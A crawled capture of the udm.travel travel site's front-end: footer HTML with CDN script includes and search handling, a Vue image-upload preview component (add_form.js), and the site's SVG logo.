    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://udm.travel/images/logo.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1805.5 183.1" enable-background="new 0 0 1805.5 183.1" xml:space="preserve">
<path fill="#FF4500" d="M574.3,179.5l-0.5-95.1l-46.2,77.4h-22.6l-45.9-74.9v92.6h-46.9V0h41.8l63.1,103.6L578.7,0h41.8l0.5,179.5
	H574.3z M283.3,139c15.4,0,27.7-4.4,37-13.1c9.3-8.7,14-20.8,14-36.2c0-15.4-4.7-27.4-14-36.2c-9.3-8.7-21.7-13.1-37-13.1h-32V139
	H283.3z M200.5,0h84.9c19.7,0,37.1,3.7,52.3,11c15.2,7.4,27,17.8,35.4,31.3c8.4,13.5,12.6,29.3,12.6,47.4c0,18.1-4.2,33.9-12.6,47.4
	c-8.4,13.5-20.2,23.9-35.4,31.3c-15.2,7.4-32.6,11-52.3,11h-84.9V0z M84.4,183.1c-26.7,0-47.4-7.3-62.2-21.8
	C7.4,146.7,0,126.1,0,99.5V0h50.8v97.9c0,28.7,11.4,43.1,34.1,43.1c22.6,0,33.8-14.4,33.8-43.1V0h50v99.5c0,26.7-7.4,47.3-22.2,61.8
	C131.7,175.8,111,183.1,84.4,183.1z"/>
<path fill="#3C3F49" d="M1669.1,0h50.8v139.2h85.6v40.3h-136.4V0z M1640.9,140.2v39.2h-144.1V0h140.8v39.2h-90.5v30.3h79.7v37.9
	h-79.7v32.8H1640.9z M1476,0l-76.9,179.5h-50L1272.5,0h54.9l48.7,116.9L1425.8,0H1476z M1205.3,107.2l-23.1-57.4l-23.1,57.4H1205.3z
	 M1220.2,144.6h-75.9l-14.1,34.9h-51.8L1157.6,0h50l79.5,179.5h-52.8L1220.2,144.6z M1002.7,66.4c0-8.4-2.6-14.9-7.9-19.5
	c-5.3-4.6-13.2-6.9-23.6-6.9H943v52.6h28.2c10.4,0,18.3-2.3,23.6-6.8C1000.1,81.2,1002.7,74.8,1002.7,66.4z M970.7,131.8H943v47.7
	h-50.8V0h82c16.2,0,30.3,2.7,42.3,8.1c12,5.4,21.2,13.1,27.7,23.1c6.5,10,9.7,21.8,9.7,35.3c0,13-3,24.3-9.1,34
	c-6.1,9.7-14.7,17.2-26,22.7l38.7,56.4h-54.4L970.7,131.8z M767.6,40.3h-55.1V0h160.8v40.3h-54.9v139.2h-50.8V40.3z"/>
<path fill="#3C3F49" d="M728.2,147c0,9.9-3.3,18.3-9.9,25.1c-6.6,6.8-15,10.2-25.1,10.2v-70.6c10.1,0,18.5,3.4,25.1,10.1
	C724.9,128.5,728.2,136.9,728.2,147"/>
<path fill="#FF4500" d="M693.2,182.3c-10.3,0-18.7-3.4-25.1-10.1c-6.4-6.7-9.6-15.1-9.6-25.2c0-10.3,3.2-18.8,9.6-25.4
	c6.4-6.6,14.8-10,25.1-9.9C694.1,111.7,693.2,182.3,693.2,182.3"/>
</svg>
